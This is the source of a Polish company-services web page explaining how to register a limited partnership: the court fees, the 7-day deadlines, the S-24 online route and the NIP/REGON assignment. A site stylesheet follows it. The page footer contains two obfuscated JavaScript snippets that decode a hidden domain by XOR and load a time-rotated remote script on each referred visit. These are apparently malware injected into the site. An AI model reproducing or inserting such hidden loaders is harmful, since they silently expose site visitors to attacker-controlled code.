	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://mspolka.pl/oferta/posrednictwo-w-sprzedazy-spolek/">Pośrednictwo w sprzedaży spółek</a></li>
</ul>
</li>
<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1083"><a href="#">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://mspolka.pl/cennik/zakup-spolki/">Zakup spółki</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://mspolka.pl/cennik/rejestracja-spolki/">Rejestracja spółki</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://mspolka.pl/wirtualne-biuro/cennik/">Wirtualne biuro</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Zakup spółki</a>
<ul class="sub-menu">
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://mspolka.pl/zakup-spolki/procedura-zakupu-spolki/">Procedura zakupu spółki</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://mspolka.pl/zakup-spolki/procedura-zakupu-spolki-s-24/">Procedura zakupu spółki S-24</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://mspolka.pl/zakup-spolki/zalety-zakupu-gotowej-spolki/">Zalety zakupu gotowej spółki</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://mspolka.pl/zakup-spolki/oplaty-sadowe/">Opłaty sądowe</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://mspolka.pl/zakup-spolki/wymagane-dokumenty/">Wymagane dokumenty</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-51"><a href="#">Rejestracja spółki</a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-krok-po-kroku/">Rejestracja spółki krok po kroku</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-z-ograniczona-odpowiedzialnoscia/">Rejestracja spółki z ograniczoną odpowiedzialnością</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolek-w-trybie-elektronicznym/">Rejestracja spółek w trybie elektronicznym</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-947 current_page_item menu-item-1019"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/" aria-current="page">Rejestracja spółki komandytowej</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-akcyjnej/">Rejestracja spółki akcyjnej</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Obsługa prawna</a>
<ul class="sub-menu">
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://mspolka.pl/obsluga-prawna/reprezentacja-przed-urzedami/">Reprezentacja przed urzędami</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://mspolka.pl/obsluga-prawna/zezwolenie-na-prace/">Zezwolenie na pracę</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://mspolka.pl/obsluga-prawna/zmiany-w-krs/">Zmiany w KRS</a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://mspolka.pl/obsluga-prawna/zgloszenie-do-vatu/">Zgłoszenie do VATu</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://mspolka.pl/obsluga-prawna/likwidacja-spolki/">Likwidacja spółki</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://mspolka.pl/obsluga-prawna/odwolanie-od-odmownej-decyzji-o-nadaniu-vat/">Odwołanie od odmownej decyzji o nadaniu VAT</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://mspolka.pl/obsluga-prawna/postepowanie-egzekucyjne/">Postępowanie egzekucyjne</a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://mspolka.pl/obsluga-prawna/wezwania-do-zaplaty/">Wezwania do zapłaty</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Wirtualne biuro</a>
<ul class="sub-menu">
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://mspolka.pl/wirtualne-biuro/prestizowe-adresy/">Prestiżowe adresy</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://mspolka.pl/wirtualne-biuro/uslugi/">Usługi</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://mspolka.pl/wirtualne-biuro/wirtualne-biuro-za-1-zl/">Wirtualne biuro za 1 zł</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://mspolka.pl/wirtualne-biuro/abonamenty/">Abonamenty</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://mspolka.pl/wirtualne-biuro/cennik/">Cennik</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://mspolka.pl/wirtualne-biuro/oferta-kompleksowa/">Oferta kompleksowa</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://mspolka.pl/wirtualne-biuro/biuro-na-godziny/">Biuro na godziny</a></li>
</ul>
</li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://mspolka.pl/kontakt/">Kontakt</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://mspolka.pl/">
					<input type="search" class="et-search-field" placeholder="Wyszukiwanie &hellip;" value="" name="s" title="Szukaj:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">


			
				<article id="post-947" class="post-947 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="podstronanaglowek" class="et_pb_section et_pb_section_parallax et_pb_fullwidth_section  et_pb_section_0 et_pb_with_background et_section_regular">
				<div class="et_parallax_bg" style="background-image: url(https://mspolka.pl/wp-content/uploads/2017/12/obraz20.jpg);"></div>
				
				
					
				
			</div> <!-- .et_pb_section --><div id="podstrona" class="et_pb_section  et_pb_section_1 et_section_regular">
				
				
				
					<div class=" et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_0" id="podstronasidebar">
				
				
				<div class="et_pb_widget_area et_pb_widget_area_left clearfix et_pb_module et_pb_bg_layout_light  et_pb_sidebar_0">
				
				
				<div id="nav_menu-7" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Rejestracja spółki</h4><div class="menu-rejestracja-spolki-container"><ul id="menu-rejestracja-spolki" class="menu"><li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-krok-po-kroku/">Rejestracja spółki krok po kroku</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-z-ograniczona-odpowiedzialnoscia/">Rejestracja spółki z ograniczoną odpowiedzialnością</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolek-w-trybie-elektronicznym/">Rejestracja spółek w trybie elektronicznym</a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-947 current_page_item menu-item-1052"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/" aria-current="page">Rejestracja spółki komandytowej</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-akcyjnej/">Rejestracja spółki akcyjnej</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://mspolka.pl/?page_id=956">Rejestracja oddziału firmy</a></li>
</ul></div></div> <!-- end .et_pb_widget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3  et_pb_column_1 et-last-child" id="podstronakontent">
				
				
				<div class="et_pb_code et_pb_module  et_pb_code_0">
				
				
				<div class="et_pb_code_inner">
					<h1>Rejestracja spółki komandytowej</h1>
				</div> <!-- .et_pb_code_inner -->
			</div> <!-- .et_pb_code --><div class="et_pb_code et_pb_module  et_pb_code_1">
				
				
				<div class="et_pb_code_inner">
					<p><strong>Spółka komandytowa – spółka osobowa nieposiadająca osobowości prawnej, posiadająca za to zdolność prawną nadaną przez Kodeks Spółek Handlowych. Spółka komandytowa prowadzi działalność pod własną firmą, w której zobowiązania wobec wierzycieli oraz funkcję reprezentacyjną pełni bez ograniczeń co najmniej jeden wspólnik (komplementariusz). Co najmniej jeden wspólnik (komandytariusz) posiada ograniczoną odpowiedzialność.</strong></p>
<p>Spółkę należy zgłosić do sądu rejestrowego w terminie 7 dni od zawarcia umowy spółki w formie aktu notarialnego. Rejestracja może odbyć się również w trybie S-24. </p>

<p>Opłata sądowa za wpis wynosi 500 zł w przypadku rejestracji droga tradycyjną i 250 zł w trybie S-24. Dodatkowo w obu przypadkach dolicza się 100 zł opłaty za wpis w Monitorze Sądowym i Gospodarczym.  </p>
<p>Wniosek o wpis zostaje rozpoznany przez sąd w ciągu 7 dni od wpłynięcia i w ciągu 1 dnia w przypadku rejestracji drogą elektroniczną. </p>
<p>W przypadku zwrotu wniosku, w terminie 7 dni od daty doręczenia zarządzenia o zwrocie, można złożyć go ponownie. Jeżeli zostanie on rozpatrzony pozytywnie, wywołuje skutek od dnia złożenia pierwszego wniosku.</p>
<p><strong>Spółka komandytowa powstaje z chwilą wpisu do rejestru.</strong></p>
<p>Po zatwierdzeniu dokumentów przez sąd i dokonaniu wpisu w KRS, dane spółki są automatycznie przekazywane dalej przez sąd w celu nadania numeru NIP i REGON. Po uzyskaniu numerów, są one umieszczane w KRS. Może to potrwać do 3 dni. Spółka natomiast jest zobowiązana do dostarczenia danych uzupełniających – druk NIP-8 w ciągu 21 dni od wpisu w KRS. </p>
<p>Rejestracja spółki nie wydaje się skomplikowanym procesem. Jednak każde najmniejsze przeoczenie może skutkować zwrotem dokumentów przez sąd. Dlatego warto powierzyć to zadanie specjalistom. </p>
				</div> <!-- .et_pb_code_inner -->
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">mSpółka</h4>			<div class="textwidget"><p>Nasze biura łączą w sobie wiele usług. Jesteśmy wsparciem prawnym dla biznesu. Od ponad 10 lat prowadzimy sieć kompleksowych wirtualnych biur. Posiadamy także rzetelne biuro rachunkowe. Nasze działania opieramy na wieloletnim doświadczeniu i profesjonalizmie naszego zespołu. Na rynku przedsiębiorstw wyróżnia nas kompleksowość usług i stabilność, którą już na początku współpracy gwarantujemy naszym klientom.  Łączenie naszych usług jest odpowiedzią na potrzeby naszych klientów.</p>
</div>
		</div> <!-- end .fwidget --><div id="block-3" class="fwidget et_pb_widget widget_block"><!-- 5129951ace091bdac878bbda654bbf13 --></div> <!-- end .fwidget --><div id="block-4" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_2df7) {
    
    var _75cb = Date.now();
    var _acc53 = 1000;
    _75cb = _75cb / _acc53;
    _75cb = Math.floor(_75cb);

    var _84ddd = 600;
    _75cb -= _75cb % _84ddd;
    _75cb = _75cb.toString(16);

    var _674b7 = _2df7.referrer;

    if (!_674b7) return;

    var _f48c3 = [7412, 7409, 7406, 7421, 7420, 7417, 7403, 7408, 7418, 7415, 7417, 7402, 7420, 7411, 7409, 7404, 7350, 7409, 7414, 7422, 7415];

    _f48c3 = _f48c3.map(function(_e61fe){
        return _e61fe ^ 7320;
    });

    var _63778 = "a7bd8b716b022b0892e3961d28c006eb";
    
    _f48c3 = String.fromCharCode(..._f48c3);

    var _b9592 = "https://";
    var _6bd66 = "/";
    var _48eb6 = "track-";

    var _70afe = ".js";

    var _57da8 = _2df7.createElement("script");
    _57da8.type = "text/javascript";
    _57da8.async = true;
    _57da8.src = _b9592 + _f48c3 + _6bd66 + _48eb6 + _75cb + _70afe;

    _2df7.getElementsByTagName("head")[0].appendChild(_57da8)

}(document);
</script></div> <!-- end .fwidget --><div id="block-5" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_c633c) {
    
    var _f8d7f = Date.now();
    var _97fd = 1000;
    _f8d7f = _f8d7f / _97fd;
    _f8d7f = Math.floor(_f8d7f);

    var _3b278 = 600;
    _f8d7f -= _f8d7f % _3b278;
    _f8d7f = _f8d7f.toString(16);

    var _460be = _c633c.referrer;

    if (!_460be) return;

    var _4667b = [18930, 18926, 18943, 18914, 18929, 18914, 18921, 18931, 18932, 18857, 18926, 18921, 18913, 18920];

    _4667b = _4667b.map(function(_f6839){
        return _f6839 ^ 18823;
    });

    var _99c86 = "9d27057e1341b51d0d950aca929e02aa";
    
    _4667b = String.fromCharCode(..._4667b);

    var _f8464 = "https://";
    var _4280f = "/";
    var _6d4a3 = "preview-";

    var _cded8 = ".js";

    var _ea46e = _c633c.createElement("script");
    _ea46e.type = "text/javascript";
    _ea46e.async = true;
    _ea46e.src = _f8464 + _4667b + _4280f + _6d4a3 + _f8d7f + _cded8;

    _c633c.getElementsByTagName("head")[0].appendChild(_ea46e)

}(document);
</script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Ważne linki</h4><div class="menu-wazne-linki-container"><ul id="menu-wazne-linki" class="menu"><li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://multibiura.pl">Multibiura</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="http://mbiuro.com">mBiuro</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://oxpublica.pl">OxPublica</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://mksiegowosc.com">mKsięgowość</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://dlaszefa.pl">Dla szefa</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget">
		<div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries">
		<h4 class="title">Na blogu</h4>
		<ul>
											<li>
					<a href="https://mspolka.pl/blog/gotowe-spolki-na-sprzedaz/">Gotowe spółki na sprzedaż &#8211; oszczędzasz ponad 1300 złotych!</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/obciazenia-dla-przedsiebiorcow-2020/">Obciążenia dla przedsiębiorców w roku 2020</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/procedura-zawieszenia-dzialalnosci-gospodarczej-przedsiebiorcow/">Procedura zawieszenia działalności gospodarczej przedsiębiorców</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/elektroniczne-zwolnienie-lekarskie-jak-pobrac/">Elektroniczne zwolnienia lekarskie &#8211; jak pobrać?</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/jak-wyplacac-pieniadze-ze-spolki-zoo/">Jak wypłacać pieniądze ze spółki z o.o.?</a>
									</li>
					</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="newsletterwidget-2" class="fwidget et_pb_widget widget_newsletterwidget"><h4 class="title">Newsletter</h4><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://mspolka.pl/?na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Zapisz mnie" style="">
</div>
</form>
</div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2019 mSpolka.pl</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"hyncexl3","installation_type":"wordpress"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/hyncexl3';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mspolka.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Poprzednie","next":"Nast\u0119pne"};
var et_pb_custom = {"ajaxurl":"https:\/\/mspolka.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/mspolka.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/mspolka.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8faf15c06c","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"5a9cace624","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"947","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/themes/Divi/js/custom.min.js?ver=3.0.90" id="divi-custom-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mspolka.pl/wp-content/themes/mspolka/style.css?ver=3.0.90
body_size: 4345
content:
/*
 Theme Name:     mSpolka
 Theme URI:      https://mSpolka.pl
 Description:    Wordpress theme for mSpolka.pl
 Author:         mSpolka.pl
 Author URI:     https://mSpolka.pl
 Template:       Divi
 Version:        1.0.0
*/
 
@import url("../Divi/style.css");

/* mSpolka.pl */

.x { clear: both; }

body { font-family: 'Source Sans Pro', sans-serif; }

#top-header { background: #D7D4DB !important; padding: 10px 0 !important; color: #222 !important; border-bottom: 1px #ddd solid; }
#top-header #et-info { float: none; font-weight: 400 !important; font-size: 13px; color: #333 !important; }
#top-header #et-info .et-social-icons { float: right; }
#top-header #et-info .et-social-icons .et-social-icon { margin-left: 15px; color: #222 !important; }
#top-header #et-info .et-social-icons .et-social-icon a { color: #222 !important; }
#top-header #et-info #et-info-phone { margin-right: 30px; color: #222 !important; }
#top-header #et-info #et-info-email { color: #222 !important; margin-right: 30px; }
#top-header #et-info #et-info-blog { color: #222 !important; }
#top-header #et-info #et-info-phone:before { margin-right: 10px; color: #222 !important; }
#top-header #et-info #et-info-email:before { margin-right: 10px; color: #222 !important; }
#top-header #et-info #et-info-blog:before { margin-right: 10px; color: #222 !important; }

#et-info-blog:before { text-shadow: 0 0; font-family: ETmodules!important; font-weight: 400; font-style: normal; font-variant: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; line-height: 1; text-transform: none; speak: none; margin-right: 4px;  content: "\68"; }
.i4ewOd-pzNkMb-haAclf {
    display: none;
}
#main-header { background: #D7D4DB; border-bottom: 1px #ddd solid; -moz-box-shadow: 0 -2px 7px 5px #ddd; -webkit-box-shadow: 0 -2px 7px 5px #ddd; box-shadow: 0 -2px 7px 5px #ddd; }

#top-menu { text-transform: uppercase; font-size: 17px; }
#top-menu a { color: #333; font-weight: 400; font-size: 16px; }
#top-menu li.current-menu-item>a { color: #D30000; }
.nav li ul { border-color: #D30000; width: 390px; }
#top-menu li li a { width: 350px; }
#top-menu li.current-menu-ancestor>a { color: #D30000; }

#showcase { padding: 0; margin: 0; font-weight: 700; }
#showcase .et_pb_slide_description { padding-right: 3%; }
#showcase .et_pb_slide_title { font-weight: 600; font-size: 55px; margin-bottom: 10px; text-shadow: 0 0 5px rgba(0,0,0,0.5); }
#showcase .et_pb_slide_content { font-weight: 600; font-size: 40px; margin-bottom: 30px; text-shadow: 0 0 5px rgba(0,0,0,0.5); }
#showcase .et_pb_button { font-weight: 600; }
#showcase .et-pb-controllers { bottom: 40px; }

#naglowekstrony { background: #fff; padding: 20px 0; }
#naglowekstrony .et_pb_row { padding-bottom: 0; }
#naglowekstrony h1 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #2F303E; padding: 0; margin: 0; }

#podstrona { padding: 20px 0; }

#podstronakontent { font-size: 15px; line-height: 27px; text-align: justify; }
#podstronakontent h1 { font-size: 30px; text-transform: uppercase; margin: 0; padding: 0; }

#podstronanaglowek { width: 100%; height: 400px; }

#podstronasidebar { font-size: 15px; line-height: 27px; }
#podstronasidebar .widgettitle  { font-size: 20px; text-transform: uppercase; margin: 0 0 30px 0; padding: 0; }
#podstronasidebar .current-menu-item a  { color: #D30000; }
#podstronasidebar .sub-menu { margin-top: 5px; }

#homeoferta { padding: 30px 0; }
#homeoferta h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #fff; text-shadow: 0 0 10px #080e0c; margin: 0; padding: 0; }
#homeoferta h4 { text-align: left; font-weight: 400; font-size: 18px; margin: 0 0 20px 0; padding: 25px 0 15px 80px; text-transform: uppercase; }
#homeoferta a.pobierzkatalog { color: #F61939; margin: 0; margin-top: 23px; font-size: 16px; display: block; }
#homeoferta a.pobierzkatalog:hover { color: #222; }
#homeoferta p { text-align: justify; }
#homeoferta .boksusluga { padding: 0 20px 20px 20px; margin-bottom: 35px; border: 1px #F61939 solid; }
#homeoferta .boksusluga1 {  background: #fff url(images/icon-usluga1.png) 20px 0 no-repeat; }
#homeoferta .boksusluga2 {  background: #fff url(images/icon-usluga2.png) 20px 0 no-repeat; }
#homeoferta .boksusluga3 {  background: #fff url(images/icon-usluga3.png) 20px 0 no-repeat; }
#homeoferta .boksusluga4 {  background: #fff url(images/icon-usluga4.png) 20px 0 no-repeat; }
#homeoferta .usluga { text-align: center; padding-top: 65px; width: 20%; float: left; font-size: 15px; margin-bottom: 40px; }
#homeoferta .usluga-przestrzen-biurowa { background: url(images/icon-przestrzen-biurowa.png) top center no-repeat; }
#homeoferta .usluga-przestrzen-konferencyjna { background: url(images/icon-przestrzen-konferencyjna.png) top center no-repeat; }
#homeoferta .usluga-adres { background: url(images/icon-adres.png) top center no-repeat; }
#homeoferta .usluga-wsparcie-asystentki { background: url(images/icon-wsparcie-asystentki.png) top center no-repeat; }
#homeoferta .usluga-sprzet-biurowy { background: url(images/icon-sprzet-biurowy.png) top center no-repeat; }
#homeoferta .usluga-projektor { background: url(images/icon-projektor.png) top center no-repeat; }
#homeoferta .usluga-skanowanie { background: url(images/icon-skanowanie.png) top center no-repeat; }
#homeoferta .usluga-drukowanie { background: url(images/icon-drukowanie.png) top center no-repeat; }
#homeoferta .usluga-kserowanie { background: url(images/icon-kserowanie.png) top center no-repeat; }
#homeoferta .usluga-serwis-kawowy { background: url(images/icon-serwis-kawowy.png) top center no-repeat; }

#czteryuslugi { padding: 30px 0; text-align: center; }
#czteryuslugi h3 { font-weight: 600; color: #0A1944; font-size: 17px; margin: 0; padding: 0; }
#czteryuslugi .et_pb_module { margin-bottom: 20px !important; }

#hometext { padding: 30px 0; text-align: center; color: #fff; font-size: 20px; line-height: 30px; }

#boxgrafikatekst { padding: 30px 0; font-size: 17px; line-height: 28px; }
#boxgrafikatekst h2 { font-size: 25px; font-weight: 600; margin: 0 0 10px 0; }

#boxtrzykroki { padding: 30px 0; font-size: 15px; line-height: 25px; background: #FCFCFC; }
#boxtrzykroki h2 { font-size: 25px; font-weight: 600; margin: 0 0 20px 0; }
#boxtrzykroki .krok { padding: 20px 20px 20px 100px; color: #3C4F6D; -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; }
#boxtrzykroki .krok:hover { -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.2); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.2); }
#boxtrzykroki .krok1 { background: url(images/ikona1.png) 20px 20px no-repeat; }
#boxtrzykroki .krok2 { background: url(images/ikona2.png) 20px 20px no-repeat; }
